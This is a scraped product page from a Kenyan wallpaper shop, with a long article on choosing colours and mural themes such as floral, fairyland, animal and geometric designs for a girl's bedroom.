https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311716-Pink-Purple-Floral-Wallpaper-100x100.jpg" data-thumb-alt="311716 Pink &amp; Purple Floral Wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311716-Pink-Purple-Floral-Wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311716-Pink-Purple-Floral-Wallpaper-100x100.jpg" class="" alt="311716 Pink &amp; Purple Floral Wallpaper" loading="lazy" title="311716 Pink &amp; Purple Floral Wallpaper" data-caption="311716 Pink &amp; Purple Floral Wallpaper " data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311716-Pink-Purple-Floral-Wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311716-Pink-Purple-Floral-Wallpaper.jpg" data-large_image_width="236" data-large_image_height="286" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311716-Pink-Purple-Floral-Wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311716-Pink-Purple-Floral-Wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311716-Pink-Purple-Floral-Wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311716-Pink-Purple-Floral-Wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/311716-Pink-Purple-Floral-Wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper-100x100.jpg" data-thumb-alt="062 Colorful birds kids wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper-100x100.jpg" class="" alt="062 Colorful birds kids wallpaper" loading="lazy" title="062 Colorful birds kids wallpaper" data-caption="062 Colorful birds kids wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper.jpg" data-large_image_width="646" data-large_image_height="633" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/062-Colorful-birds-kids-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b-100x100.jpg" class="" alt="" loading="lazy" title="Kids-wallpaper-b" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b.jpg" data-large_image_width="1000" data-large_image_height="576" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Kids-wallpaper-b-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Wallpaper for girls bedroom</h1><p class="price"></p>
<div class="short-description"><p>The project for wallpaper for the girls&#8217; bedroom is not yours alone. To figure out which wallpaper is suitable for a girl&#8217;s bedroom, of course, first ask the child herself. And more so if the girl is a teenager and not a toddler. By collaborating with your daughter, you can find a perfect solution that [&hellip;]</p>
</div>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3497">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/wallpaper-for-girls-bedroom/?add_to_wishlist=3497" rel="nofollow" data-product-id="3497" data-product-type="grouped" class="add_to_wishlist single_add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback">Product added!</span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				Browse Wishlist			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback">The product is already in the wishlist!</span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				Browse Wishlist			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="product-meta"><span>Categories:</span> <a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/" rel="tag">Bedroom Murals</a>, <a href="https://wallpaperkenya.co.ke/product-category/cartoon-wallpapers/" rel="tag">Cartoon Wallpapers</a>, <a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/" rel="tag">custom wallpaper</a>, <a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/flower-wallpapers/" rel="tag">Flower wallpapers</a>, <a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/kids-wallpapers/" rel="tag">Kids wallpapers</a></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><img loading="lazy" class="aligncenter" src="https://i.pinimg.com/564x/e5/10/92/e51092e243fb50341e66281d126be4fc.jpg" alt="Disney Frozen Wallpaper for Girls Bedroom" width="539" height="539" /></p>
<p class="">The project for wallpaper for the <a href="https://en.wikipedia.org/wiki/Girl">girls&#8217;</a> <a href="https://en.wikipedia.org/wiki/Bedroom">bedroom</a> is not yours alone. To figure out which wallpaper is suitable for a girl&#8217;s bedroom, of course, first ask the child herself. And more so if the girl is a <a href="https://simple.wikipedia.org/wiki/Teenager#:~:text=A%20teenager%2C%20or%20teen%2C%20is,is%20often%20associated%20with%20adolescence.">teenager</a> and not a <a href="https://wallpaperkenya.co.ke/product/aq-toddlers-bedroom-wallpaper/">toddler</a>.</p>
<p><img loading="lazy" class="aligncenter" title="Teenage girls heading to adulthood bedroom wallpaper" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/pink-floral-wallpaper.jpg" alt="Teenage girls heading to adulthood bedroom wallpaper" width="553" height="553" /></p>
<p>By collaborating with your <a href="https://en.wikipedia.org/wiki/Daughter">daughter</a>, you can find a perfect solution that meets her needs first and foremost. After all, it is your daughters who have to spend a lot of time in their bedroom. So it is natural that they will have to be involved in this project, don&#8217;t you think?</p>
<p><img loading="lazy" class="aligncenter" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Butterfly-and-Rainbow-Mural.jpg" alt="Younger boys and girls custom made rainbow wallpaper mural " width="529" height="396" /></p>
<p class="">Remember growing up girls want not only a personal space but also one that expresses their individuality. It is quite difficult to <a href="https://wallpaperkenya.co.ke/mural-wallpaper/custom-wall-murals/">customize wallpaper</a> for a young girl because often she does not know what she wants.</p>
<p><img loading="lazy" class="aligncenter" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Pink-wallpaper.jpg" alt="Plain solid color pink wallpaper" width="516" height="316" /></p>
<p class="">Many of them go through a time of rebellion and may say that they need a dark room in black tones. You can understand that such a bedroom will have a negative impact and it is worth considering a compromise.</p>
<p><img loading="lazy" class="aligncenter" src="https://cdn.europosters.eu/image/750/wall-murals/disney-princesses-snow-white-i35755.jpg" alt="Disney Princesses Snow White Wall Paper Mural " width="526" height="526" /></p>
<p class="">In this case, talk to your child, and see with her different styles of bedrooms and colors. Discussing the future interior and wallpaper for the bedroom with a young girl should be calm and prepared.</p>
<p>&nbsp;</p>
<p class="">A dark room also takes place, the main thing is to choose the right combinations and accents.</p>
<p><img loading="lazy" class="aligncenter" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Polka-dot-wallpaper.jpg" alt="Pink Polka dots wallpaper " width="535" height="401" /></p>
<p class="">After all, the moods and tastes of young people change every day, if not more often. Let&#8217;s try to figure out what young girls love.</p>
<p><img loading="lazy" class="aligncenter" title="Amazing Disney Princesses Girls Wallpaper Murals " src="https://cdn.shortpixel.ai/client/q_lossless,ret_img,w_1200,h_801/https://paintprestigemurals.co.uk/wp-content/uploads/2021/01/Frozen-Painted-Mural.jpg" alt="Amazing Disney Princesses Girls Wallpaper Murals " width="525" height="350" /></p>
<p>When it comes to wallpaper for girls&#8217; bedrooms, there’s more than enough room to get creative with color schemes and patterns. There is a wide range of custom colors and designs of wallpaper for girls&#8217; bedrooms from which to choose.  So finding the right look can seem overwhelming.</p>
<p>&nbsp;</p>
<h2 class="post__headline">Choosing wallpaper for a girl&#8217;s bedroom</h2>
<p>Consider the most popular colors that are used for wallpaper for girls&#8217; bedrooms and what emotions they convey.</p>
<p><img class="aligncenter" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaper-wholesale-kenya.jpg" alt="311716 Pink &amp; Purple Floral Wallpaper - Call: +254741889754 Wallpaper Kenya." /></p>
<p>Which of them are advised by <a href="https://en.wikipedia.org/wiki/Color_psychology#:~:text=Color%20psychology%20is%20the%20study,cause%20certain%20emotions%20in%20people.&amp;text=Color%20psychology%20is%20also%20widely%20used%20in%20marketing%20and%20branding.">psychologists</a>? And which are used when creating a bedroom interior in <a href="https://www.thespruce.com/what-is-feng-shui-1275060">Feng Shui</a>.</p>
<p>&nbsp;</p>
<p>Since this is a girl&#8217;s bedroom it would be natural to opt for a light pink, isn&#8217;t it? Well, we are definitely against any stereotype!</p>
<p><img loading="lazy" class="aligncenter" src="https://images-na.ssl-images-amazon.com/images/I/51htEhnx2CL._SX425_.jpg" alt="Pink 3d Princess Wallpaper Baby's Bedroom &amp; Nursery " width="425" height="423" /></p>
<p>True, there are certainly many girls in the world who adore pink.  Just as there are as many others who prefer colors like blue, grey, green, or purple. So don&#8217;t be trapped by the idea. That, since the room belongs to a girl, the color must necessarily be pink or lilac!</p>
<p>&nbsp;</p>
<p>Depending on the girl&#8217;s age you can choose <a href="https://wallpaperkenya.co.ke/product/polka-dot-wallpaper/">polka dots</a> <a href="https://jezebel.com/the-history-of-pink-for-girls-blue-for-boys-5790638">pink</a> wallpaper. Or <a href="https://wallpaperkenya.co.ke/product/jn-5072-plain-pink-wallpaper/">plain pink wallpaper</a> or patterned pink wallpaper. Pink wallpaper may be the realm of <a href="https://en.wikipedia.org/wiki/Princess">princesses</a>, but a girl&#8217;s room doesn&#8217;t have to look like a powder puff. Choose a wallpaper that combines a bright shade of pink with yellow.</p>
<p>&nbsp;</p>
<p>Try lime green and other bright accents for a feminine but strong look. Bright pink and orange wallpaper, a favorite girl&#8217;s bedroom color combination, looks great. Dusty pink wallpaper with neutrals such as beige or taupe can create a romantic mood that stays grounded instead of looking &#8220;fluffy.&#8221;</p>
<p>&nbsp;</p>
<p>Brighter or richer shades of <a href="https://wallpaperkenya.co.ke/product/jn-5072-plain-pink-wallpaper/">pink</a> wallpaper for girls&#8217; bedrooms can be used with black furniture and accessories to create a sophisticated look.</p>
<h3>Teenage girls&#8217; bedroom mural wallpaper designs</h3>
<p><span class=""><a href="https://wallpaperkenya.co.ke/flower-wall-mural/">Floral custom-made</a> wallpaper for a girl&#8217;s bedroom can radically change the room, even if you still have the same furniture and other accessories. </span>But to take advantage of such wallpaper to the maximum, you need to choose the right one for your home.</p>
<p><img loading="lazy" class="aligncenter" src="https://i.pinimg.com/474x/db/8f/0c/db8f0cc3a1090c5e5c37f9fad7c9fbc2.jpg" alt="Beautiful flower wallpaper - Call: +254741889754 Wallpaper Kenya." width="471" height="628" /></p>
<p><span class="">And some of the most versatile, classic options are photomurals with flowers. </span><span class="">The advantage is that they fit perfectly both in the bedroom and in the kitchen, in public buildings, restaurants, or hairdressers.</span></p>
<p>&nbsp;</p>
<h3>Baby girl mural wallpaper designs</h3>
<p>You know how quickly the interests of children change.  So it is often challenging for parents to please their hobbies and create a wallpaper that the young girls will like for a long time. As a result, one has to face the need for frequent replacements.</p>
<p><img loading="lazy" class="aligncenter" src="https://i.pinimg.com/originals/c6/7d/3a/c67d3ac42f09c7eec73cbaf7edd251de.jpg" alt="Disney Frozen Girl's Bedroom Wallpaper Mural" width="533" height="333" /></p>
<p>And for that reason, all our girl&#8217;s bedroom wallpaper murals are <a href="https://wallpaperkenya.co.ke/product/removable-wall-murals/">removable and reusable.</a></p>
<p><img loading="lazy" class="aligncenter" src="https://www.wall-art.de/out/pictures/generated/product/1/780_780_80/1013-wandtattoo-dino-t-rex-f74bwm9-web.jpg" alt="Dinosaur t-rex educational wallpaper murals" width="544" height="544" /></p>
<p>In addition, the nursery must be inclined not only to play and rest. But also to the development and study of the child. The ideas we share with you here are how you can take both of these factors into account and create the perfect <a href="https://wallpaperkenya.co.ke/product/601202-babys-nursery-wallpaper/">nursery wallpaper</a>.</p>
<p>&nbsp;</p>
<p>For children from 2 to 5 years old, you should choose bright juicy shades with a minimum of drawings. But these drawings should introduce the girl to the world. This can be the theme of the seasons, animals, <a href="https://wallpaperkenya.co.ke/house-wallpaper/3d-wallpaper-for-home/3d-wall-mural-wallpaper/rainbow-wallpaper/">rainbows</a>, letters, numbers, etc.</p>
<p>&nbsp;</p>
<h4>Enchanted Forest</h4>
<p><a href="https://www.shutterstock.com/search/enchanted-forest-walllpaper-for-children">Enchanted forest</a> wallpaper is a wonderful choice for a girl&#8217;s room, conjuring a world of whimsical wonder and imagination!</p>
<p>Imagine a soft, watercolor scene of sunlight filtering through leafy branches, casting dappled patterns on a mossy forest floor. Delicate ferns and wildflowers peek out from beneath towering trees, and a winding path beckons exploration. This mural creates a calming and serene atmosphere, perfect for bedtime stories and daydreams.</p>
<p>&nbsp;</p>
<div aria-hidden="true">Or delight your daughter with a wallpaper mural teeming with friendly forest creatures! Curious deer with gentle eyes, playful rabbits peeking from behind mushrooms, and wise owls perched on branches create a sense of magic and companionship. Choose soft pastel colors for a gentle ambiance or add a touch of sparkle with iridescent accents.</div>
<div aria-hidden="true"></div>
<div aria-hidden="true"></div>
<div aria-hidden="true">
<p>Another idea is to let your daughter&#8217;s imagination soar with a wallpaper that features hidden nooks and crannies transformed into charming fairy houses. Tiny doors nestled between tree roots, windows glowing with warm light, and miniature gardens overflowing with vibrant blooms invite her to step into a world of enchantment.</p>
<p>&nbsp;</p>
<p>Remember, the key to choosing the perfect enchanted forest wallpaper is to select a design that reflects your daughter&#8217;s personality and interests.</p>
<p>&nbsp;</p>
<p>Whether she loves playful animals, sparkling fairies, or hidden adventures, there&#8217;s a magical wallpaper waiting to transport her to a world of wonder.</p>
</div>
<h4>Fairyland</h4>
<p>If your daughter is a fan of <a href="https://www.shutterstock.com/search/fairy-tale-girls-wallpaper">fairies</a>, she&#8217;ll love wallpaper with sparkling stars, dainty flowers, and maybe even a few friendly fairies fluttering around.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://lifencolors.in/products/fairyland-dreams-girls-room-wallpaper" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn2.gstatic.com/images?q=tbn:ANd9GcQRt7L9u3yg94H9NACOg6uiVREDfMXzH9lXEKcbQh2tXbdJ0Y3o7D7Gp8G9yrA1" alt="Image of Fairyland wallpaper for girls' bedroom" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Fairyland wallpaper for girls&#8217; bedroom</div>
</div>
<p data-sourcepos="1:1-1:124">Spark your daughter&#8217;s imagination and transform her bedroom into a dreamy fairyland with these enchanting wallpaper options:</p>
<h4 data-sourcepos="3:1-3:342">Shimmering Waterfall</h4>
<p data-sourcepos="3:1-3:342">Let a breathtaking waterfall cascade down one wall, its turquoise waters sparkling with fairy dust.</p>
<p data-sourcepos="3:1-3:342">
<p data-sourcepos="3:1-3:342">Delicate ferns and wildflowers line the banks, while playful butterflies flutter amidst the vibrant blooms.</p>
<p data-sourcepos="3:1-3:342">
<p data-sourcepos="3:1-3:342">This immersive scene brings the magic of nature indoors, creating a calming and awe-inspiring atmosphere.</p>
<h4 data-sourcepos="6:1-6:26">Fairy Village Nestled in a Tree</h4>
<p data-sourcepos="6:1-6:26">Enchant your daughter with a wallpaper mural depicting a hidden fairy village nestled within the branches of a giant oak. Miniature houses crafted from leaves and petals dot the tree trunk, their windows glowing with warm light.</p>
<p data-sourcepos="6:1-6:26">Tiny bridges connect walkways adorned with shimmering cobwebs, and whimsical creatures like ladybugs and snails add to the charm. This detailed scene invites exploration and endless hours of imaginative play.</p>
<p aria-hidden="true">Create a whimsical haven with a wallpaper showcasing a vibrant field of wildflowers swaying in the gentle breeze. Butterflies with iridescent wings flit among the blooms, while friendly fairies with gossamer wings dance playfully in the air. This cheerful scene brings a touch of sunshine and joy to any room, and its soft colors and delicate details create a calming ambiance.</p>
</div>
<h4>Animal Kingdom</h4>
<p>Unleashing the wild side in a girl&#8217;s bedroom with <a href="https://www.shutterstock.com/search/animal-kingdom-girls-wallpaper">animal kingdom</a> wallpaper can be a roaring success!  Animal prints are always a popular choice for kids&#8217; rooms.</p>
<p>&nbsp;</p>
<p>Choose a soft and colorful pattern, like zebras or giraffes, to avoid overwhelming the space.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div aria-hidden="true"></div>
</div>
<div aria-hidden="true">Transform the walls into a gentle jungle adventure with a soft watercolor mural. Friendly giraffes peek over leafy trees, playful monkeys swing from vines, and curious elephants trumpet goodnight. This style avoids fierce predators and uses calming hues for a serene atmosphere.</div>
<div aria-hidden="true"></div>
<div aria-hidden="true"></div>
</div>
<div aria-hidden="true"></div>
<div aria-hidden="true">Or dive into an underwater wonderland with a sparkling ocean scene. Schools of colorful fish dance amidst coral reefs, while playful dolphins frolic and a wise sea turtle smiles from the seabed. This aquatic escapade keeps things light and avoids potentially scary creatures.</div>
<div aria-hidden="true"></div>
<div aria-hidden="true"></div>
<div aria-hidden="true"></div>
<div aria-hidden="true">And is she likes music, flutter into a world of delicate beauty with a wallpaper mural featuring a graceful ballet of butterflies. Morpho wings shimmer with iridescent blues and greens, while Monarchs dance in fiery orange and black. This whimsical scene celebrates the wonder of nature without any dangerous elements.</div>
<h4>Geometric patterns</h4>
<p data-sourcepos="1:1-1:187"><a href="https://wallpaperkenya.co.ke/house-wallpaper/geometric-wallpaper/">Geometric wallpaper</a> can be a fantastic choice for a girl&#8217;s bedroom, adding a touch of modern style and to the space.</p>
<p data-sourcepos="1:1-1:187">
<p data-sourcepos="3:1-3:362">Patterns come in endless variations, from bold and graphic to soft and subtle. You can choose a design that matches your daughter&#8217;s age, interests, and preferred style.</p>
<p data-sourcepos="3:1-3:362">For example, playful chevron stripes or colorful hexagons might be perfect for a younger girl, while sleek triangles or metallic circles could suit a teenager&#8217;s room.</p>
<p data-sourcepos="3:1-3:362">
<p data-sourcepos="5:1-5:224"><strong>Stimulating and creative:</strong> Geometric patterns can be visually engaging and inspire creativity. They can spark imaginative play, especially in younger children, who might see shapes as animals, buildings, or other objects.</p>
<p data-sourcepos="7:1-7:150"><strong>Modern and trendy:</strong> Geometric wallpaper is a popular design trend and can give your daughter&#8217;s room a fresh and contemporary feel. It can also be a great way to add a pop of color or pattern without overwhelming the space.</p>
<p data-sourcepos="9:1-9:258"><strong>Adaptable to any decor:</strong> Geometric patterns can be surprisingly versatile and can work well with a variety of furniture and decor styles. From minimalist Scandinavian to playful boho, there&#8217;s a geometric design that can complement your existing aesthetic.</p>
<p>Bold geometric patterns are a trendy choice for older girls. They can add a touch of sophistication to a room and can be easily customized to match your daughter&#8217;s favorite colors.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.etsy.com/dk-en/listing/935741641/mountain-peak-wall-mural-teenage-girl" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn3.gstatic.com/images?q=tbn:ANd9GcQi0gvId1YvVeSWSW8HWTy5WOoJdKyTtlR2wbma7fi3Q56YZHq9D3Zboa6z7kHV" alt="Image of Geometric patterns wallpaper for girls' bedroom" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Geometric patterns wallpaper for girls&#8217; bedroom</div>
</div>
</div>
<h4>Floral murals</h4>
<p data-sourcepos="1:1-1:197">Floral wallpaper can be a popular choice for girls&#8217; bedrooms, but it&#8217;s not necessarily the &#8220;first choice&#8221; for everyone. It depends on individual preferences and style.</p>
<p data-sourcepos="1:1-1:197">
<p data-sourcepos="1:1-1:197">Here&#8217;s why:</p>
<p data-sourcepos="3:1-3:49"><strong>Pros of floral wallpaper for girls&#8217; bedrooms:</strong></p>
<p>Pretty and whimsical, floral patterns offer a wide range of styles, from delicate watercolor blooms to bold tropical prints. They can create a sweet and feminine atmosphere, which many girls enjoy.</p>
<p>&nbsp;</p>
<p>Floral patterns can be adapted to different age groups. Soft pastels and small flowers might suit younger girls, while bolder colors and larger motifs can work well for teens.</p>
<p>And give natural inspiration bringing nature indoors can be calming and uplifting. The wallpapers can create a serene and inviting atmosphere in a bedroom.</p>
<p>Floral patterns can be easily coordinated with other floral elements in the room, such as bedding, curtains, and rugs.</p>
<p data-sourcepos="10:1-10:49"><strong>Cons of floral wallpaper for girls&#8217; bedrooms:</strong></p>
<ul data-sourcepos="12:1-12:68">
<li data-sourcepos="12:1-12:68"><strong>Overly stereotyped:</strong> While some girls may love floral patterns, others might find them too girly or outdated. It&#8217;s important to consider your daughter&#8217;s individual preferences and avoid perpetuating gender stereotypes.</li>
<li data-sourcepos="13:1-13:182"><strong>Can be overwhelming:</strong> Large-scale floral patterns or busy colors can make a small room feel even smaller. Choose a design that is appropriate for the size and scale of the room.</li>
<li data-sourcepos="14:1-15:0"><strong>Difficult to match with other styles:</strong> Floral patterns might not mesh well with some modern or minimalist decor styles. If you&#8217;re not sure how it will look, it&#8217;s best to test out samples before committing.</li>
</ul>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://oliveetoriel.com/products/floral-luxe-wallpaper-mural" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn1.gstatic.com/images?q=tbn:ANd9GcQtre11Zb4DZ-Tnvaw2OrCeTwxGSXZoOswDHVlKJUmk7b_jNuSxNgg-cgrFALQs" alt="Image of Floral murals wallpaper for girls' bedroom" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Floral murals wallpaper for girls&#8217; bedroom</div>
</div>
</div>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true"></div>
</div>
</div>
<p>Soft watercolor landscapes can create a calming and serene atmosphere in a teenage girl&#8217;s bedroom.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.amazon.com/Landscape-Hand-Painted-Watercolor-Wallpaper-Waterproof/dp/B0CFX2J88S" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT9U7OUfTj0R0klcwq8ECZIFSSWHtlku3N_deX_Ai-of5S9o8NOu6AFB6nuJ3aL" alt="Image of Watercolor landscapes wallpaper for girls' bedroom" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Watercolor landscapes wallpaper for girls&#8217; bedroom</div>
</div>
</div>
<h4>Metallic accents</h4>
<p>Gold, silver, and rose gold accents are popular with teens. Choose a wallpaper with a subtle metallic sheen for a touch of glamour.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.decorpad.com/photo.htm?photoId=157979" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQU9dJw8dtFc6wooG0eSqdYYZv5IiSChZD5yILGHG-f0Y5AXjWb6q55vORT_A0U" alt="Image of Metallic accents wallpaper for girls' bedroom" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Metallic accents wallpaper for girls&#8217; bedroom</div>
</div>
</div>
<h4>Textured walls</h4>
<p>Textured wallpaper can add a beautiful and unique touch to your daughter&#8217;s bedroom, creating a sense of depth and dimension that flat wallpaper lacks.</p>
<p>Textured wallpaper can also be used to create interesting geometric patterns. Look for options with raised or embossed designs that add a sense of visual interest. This can be a great way to add a modern touch to a girl&#8217;s bedroom.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://justatinabit.com/2020/08/how-to-put-up-wallpaper-on-textured-wall.html" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSsmMQP66eroVKtgeN9wmOVUGjCBc1k-UbJ3g3gjfVp_WN4tydcG7hik931meRD" alt="Image of Textured walls wallpaper for girls' bedroom" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Textured walls wallpaper for girls&#8217; bedroom</div>
<div aria-hidden="true"></div>
<div aria-hidden="true">And also, for a truly unique look, consider a textured wallpaper mural featuring a floral design. This can create a stunning focal point in the room and add a touch of whimsy and romance.</div>
</div>
</div>
<h2>Purple wallpaper</h2>
<section><a href="https://emptyeasel.com/2007/05/18/the-color-purple-feminine-rare-and-royal/">Purple</a> wallpaper in girls&#8217; bedrooms, like pink, is a classic girl&#8217;s color; it can take a room&#8217;s look in many directions. Depending on the shade or shades of purple you use.</section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section><img loading="lazy" class="aligncenter" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/10144-Purple-Rose-Wallpaper.jpg" alt="Purple floral wallpaper" width="419" height="418" /></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section></section>
<section> </section>
<section></section>
<section></section>
